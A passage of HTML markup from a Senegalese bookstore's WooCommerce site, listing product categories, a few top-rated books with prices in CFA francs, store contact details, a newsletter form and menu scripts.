<li class="cat-item cat-item-180"><a href="https://clairafrique.com/index.php/categorie-produit/litterature/">LITTERATURE</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-167"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/">M?decine &amp; Pharmacie</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-96"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/">Médecine &amp; Pharmacie</a> <span class="count">(65)</span></li>
<li class="cat-item cat-item-15"><a href="https://clairafrique.com/index.php/categorie-produit/non-classe/">Non classé</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-85"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/">OBJET DE PIETE</a> <span class="count">(407)</span></li>
<li class="cat-item cat-item-73"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/">PAPETERIE</a> <span class="count">(991)</span></li>
<li class="cat-item cat-item-71"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/">PARA SCOLAIRE</a> <span class="count">(137)</span></li>
<li class="cat-item cat-item-177"><a href="https://clairafrique.com/index.php/categorie-produit/para-scolaire/">PARA SCOLAIRE</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-218"><a href="https://clairafrique.com/index.php/categorie-produit/parscolaire/">Parscolaire</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-135"><a href="https://clairafrique.com/index.php/categorie-produit/religieux/">RELIGIEUX</a> <span class="count">(54)</span></li>
<li class="cat-item cat-item-150"><a href="https://clairafrique.com/index.php/categorie-produit/sce-humaines-litteratures/">Sce Humaines &amp; Littératures</a> <span class="count">(92)</span></li>
<li class="cat-item cat-item-110"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sicences-humaines-litteraires/">Sciences Humaines &amp; Littéraires</a> <span class="count">(49)</span></li>
<li class="cat-item cat-item-95"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/">Sciences Juridiques &amp; Politiques</a> <span class="count">(56)</span></li>
<li class="cat-item cat-item-170"><a href="https://clairafrique.com/index.php/categorie-produit/sciences-juridiques-politiques-2/">Sciences Juridiques &amp; Politiques</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-169"><a href="https://clairafrique.com/index.php/categorie-produit/sciences-techniques-2/">Sciences Techniques</a> <span class="count">(59)</span></li>
<li class="cat-item cat-item-98"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/">Sciences Techniques</a> <span class="count">(96)</span></li>
<li class="cat-item cat-item-81"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/">SCOLAIRE</a> <span class="count">(601)</span></li>
<li class="cat-item cat-item-181"><a href="https://clairafrique.com/index.php/categorie-produit/scolaire-2/">SCOLAIRE</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-199"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-agronomie/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; AGRONOMIE</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-193"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-developpement-personnel/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; DEVELOPPEMENT PERSONNEL</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-gestion-economie-finance/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; GESTION ECONOMIE FINANCE</a> <span class="count">(111)</span></li>
<li class="cat-item cat-item-197"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-histoire-geographie/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; HISTOIRE - GEOGRAPHIE</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-188"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-jeunesse/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; JEUNESSE</a> <span class="count">(288)</span></li>
<li class="cat-item cat-item-192"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-jeunessetous-les-articles-librairie-jeunesse/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; JEUNESSE|TOUS LES ARTICLES &gt; LIBRAIRIE &gt; JEUNESSE</a> <span class="count">(288)</span></li>
<li class="cat-item cat-item-190"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-jeunessetous-les-articles-librairie-scolaire/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; JEUNESSE|TOUS LES ARTICLES &gt; LIBRAIRIE &gt; SCOLAIRE</a> <span class="count">(288)</span></li>
<li class="cat-item cat-item-201"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-187"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-para-scolaire/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; PARA SCOLAIRE</a> <span class="count">(66)</span></li>
<li class="cat-item cat-item-207"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-sciences-humaines-et-litterature/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; SCIENCES HUMAINES ET LITTÉRATURE</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-203"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-sciences-juridiques/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; SCIENCES JURIDIQUES</a> <span class="count">(43)</span></li>
<li class="cat-item cat-item-211"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-sciences-techniques/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; SCIENCES TECHNIQUES</a> <span class="count">(77)</span></li>
<li class="cat-item cat-item-184"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-scolaire/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; SCOLAIRE</a> <span class="count">(583)</span></li>
<li class="cat-item cat-item-209"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-vie-pratique/">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; VIE PRATIQUE</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-185"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-papeterie/">TOUS LES ARTICLES &gt; PAPETERIE</a> <span class="count">(877)</span></li>
<li class="cat-item cat-item-215"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articleslibrairie-dictionnaire/">TOUS LES ARTICLES&gt;LIBRAIRIE &gt;Dictionnaire</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-217"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articleslibrairiedictonnaire/">TOUS LES ARTICLES&gt;LIBRAIRIE&gt;Dictonnaire</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-179"><a href="https://clairafrique.com/index.php/categorie-produit/universitaire/">Universitaire</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-68"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/">VIE PRATIQUE</a> <span class="count">(15)</span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://clairafrique.com/index.php//produit/le-livre-noir-de-la-garde-alternee-phelip/">
		<img width="185" height="288" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100589388.jpg?resize=185%2C288&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100589388.jpg?w=185&amp;ssl=1 185w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100589388.jpg?resize=64%2C100&amp;ssl=1 64w" sizes="(max-width: 185px) 100vw, 185px" />		<span class="product-title">LE LIVRE NOIR DE LA GARDE ALTERNEE - PHELIP</span>
	</a>

			<div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>15 476&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>
	</li>
<li>
	
	<a href="https://clairafrique.com/index.php//produit/atlas-embryologie-descriptive-4ed/">
		<img width="168" height="218" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?resize=168%2C218&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?w=168&amp;ssl=1 168w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782100791019.jpg?resize=64%2C83&amp;ssl=1 64w" sizes="(max-width: 168px) 100vw, 168px" />		<span class="product-title">ATLAS EMBRYOLOGIE DESCRIPTIVE 4ED -</span>
	</a>

			<div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>18 025&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>
	</li>
<li>
	
	<a href="https://clairafrique.com/index.php//produit/le-grand-livre-de-lhomeopathie-sayous-jean-dom/">
		<img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782212553826.jpg?resize=265%2C331&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">LE GRAND LIVRE DE L'HOMEOPATHIE - SAYOUS JEAN-DOM</span>
	</a>

			<div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>8 658&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>
	</li>
<li>
	
	<a href="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/">
		<img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782224026004.jpg?resize=265%2C331&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">100 QCM ANATOMIE VOL3 2EME ED. - KAMINA</span>
	</a>

			<div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>9 064&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>
	</li>
</ul></div><div id="email-subscribers-form-1" class="sidebar-box widget_email-subscribers-form clr"><div class="emaillist" id="es_form_f1-n1"><form action="/index.php/etiquette-produit/medecine/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_696eb9439a8ce" data-source="ig-es"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap"><label>Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f4d112ee7f0c" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="15647" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696eb9439a8ce" value="e9359ba00a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696eb9439a8ce" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696eb9439a8ce"></span></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-1" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contacts UNIVERSITE</h4><ul class="contact-info-widget default"><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><a href="#" target="_self" ><span class="oceanwp-contact-text">CLAIRAFRIQUE UNIVERSITE, Avenue cheikh Anta diop x RTE de l’Université prolongée BP 2005 – DAKAR SENEGAL </span></a></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><a href="tel:(+221) 33 864 69 40"><span class="oceanwp-contact-text">(+221) 33 864 69 40</span></a><span class="screen-reader-text">S’ouvre dans votre application</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;&#108;&#097;&#105;&#114;&#097;f&#117;niv&#064;&#099;&#108;a&#105;raf&#114;ique.&#099;o&#109;">clairafuniv@clairafrique.com</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div><div id="ocean_contact_info-4" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact ASSISTANTE</h4><ul class="contact-info-widget default"><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:&#097;&#115;&#115;i&#115;t&#097;n&#116;&#101;d&#103;&#064;cla&#105;&#114;&#097;fr&#105;&#113;ue&#046;&#099;o&#109; ">assistantedg@clairafrique.com </a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_contact_info-3" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact INDEPENDANCE</h4><ul class="contact-info-widget default"><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Adresse :</span><a href="#" target="_self" ><span class="oceanwp-contact-text">CLAIRAFRIQUE INDEPENDANCE, Place de l’indépendance Rue el hadji Mbaye Gueye BP 2005 – DAKAR SENEGAL</span></a></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Téléphone :</span><a href="tel:(+221) 33 822 21 69"><span class="oceanwp-contact-text">(+221) 33 822 21 69</span></a><span class="screen-reader-text">S’ouvre dans votre application</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:&#099;l&#097;ir&#097;fin&#100;e&#064;&#099;l&#097;&#105;raf&#114;&#105;que.&#099;&#111;m">clairafinde@clairafrique.com</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div><div id="ocean_contact_info-5" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact COMMERCIAL</h4><ul class="contact-info-widget default"><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Téléphone :</span><a href="tel:(+221) 76 123 63 63"><span class="oceanwp-contact-text">(+221) 76 123 63 63</span></a><span class="screen-reader-text">S’ouvre dans votre application</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:&#099;&#111;&#109;m&#101;&#114;cia&#108;&#064;cl&#097;&#105;r&#097;fr&#105;q&#117;&#101;.&#099;&#111;&#109;">commercial@clairafrique.com</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_social-1" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons float style-light">
					<li class="oceanwp-twitter"><a href="https://twitter.com/clairafrique" aria-label="Twitter"  style="height:48px;width:48px;line-height:48px;font-size:30px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" "1 role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/Libarairie.Papeterie.clairafrique" aria-label="Facebook"  style="height:48px;width:48px;line-height:48px;font-size:30px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" "1 role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li>				</ul>

				
			
				<style>
					#ocean_social-1.widget-oceanwp-social ul li a {
						;
						color:#00713d;
						;
					}

					#ocean_social-1.widget-oceanwp-social ul li a .owp-icon use {
						stroke:#00713d;
					}

					#ocean_social-1.widget-oceanwp-social ul li a .owp-icon {
						width:30px; height:30px;
					}

					#ocean_social-1.widget-oceanwp-social ul li a:hover {
						background-color:#ffffff;
						color:#f78934!important;
						;
					}

					#ocean_social-1.widget-oceanwp-social ul li a:hover .owp-icon use {
						stroke:#f78934!important;
					}
				</style>
			
		
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_custom_menu-3" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Nos Catégories Principaux</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-3 left dropdown-click click-icon"><ul id="menu-menu-catalogue-1" class="dropdown-menu click-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5883"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://clairafrique.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Recherche de produits</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Rechercher des produits..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1316"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/" class="menu-link"><i style="color: #00713D" class="fas fa-atlas "></i>LIBRAIRIE <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1317"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-graduation-cap"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">UNIVERSITAIRE</strong><span class="nav-arrow fa fa-angle-right"></span></a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/" class="menu-link">Sciences Juridiques &amp; Politiques</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" class="menu-link">Médecine &amp; Pharmacie</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/" class="menu-link">Gestion Economie Finance</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/" class="menu-link">Sciences Techniques</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/" class="menu-link">Agronomie</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/sciences-humaines-litteraires/" class="menu-link">Sciences Humaines &amp; Littéraires</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DICTIONNAIRE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/litterature-librairie/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">LITTERATURE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-user-graduate"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">SCOLAIRE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-leanpub"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">PARA SCOLAIRE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6101"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">HISTOIRE &#8211; GEOGRAPHIE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book-reader "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">BEAUX LIVRES</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-person-booth "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DEVELOPPEMENT PERSONNEL</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-child "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">JEUNESSE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-american-sign-language-interpreting"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">VIE PRATIQUE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-clipboard"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">CARTERIE</strong></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/" class="menu-link"><i style="color: #00713D" class="fas fa-book-open"></i>PAPETERIE</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/" class="menu-link"><i style="color: #00713D" class="fas fa-book-open"></i>RELIGIEUX</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1345"><a href="https://clairafrique.com/index.php/categorie-produit/services/" class="menu-link"><i style="color: #00713D" class="fas fa-bahai"></i>SERVICES <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1339"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-first-order-alt "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">COMMANDES PARTICULIERES</strong><span class="nav-arrow fa fa-angle-right"></span></a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link">Formulaire de Commande</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://clairafrique.com/index.php/espace-a-louer/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class=" fab fa-squarespace "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">ESPACE A LOUER</strong></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://clairafrique.com/index.php/multiservice/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-viruses"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">MULTISERVICE</strong></a></li>
</ul>
</li>
</ul></div></div>				<script type="text/javascript">
					( function( $ ) {
						$( '.ocean_custom_menu-3.oceanwp-custom-menu.dropdown-click ul.dropdown-menu' ).each( function() {

					        var IconDown 	= '<i class="fa fa-angle-down"></i>',
					        	linkHeight 	= $( this ).find( 'li.menu-item-has-children > a' ).outerHeight(),
					        	target;

					        $( this ).find( 'li.menu-item-has-children > a' ).prepend( '<div class="open-this">'+ IconDown +'</div>' );
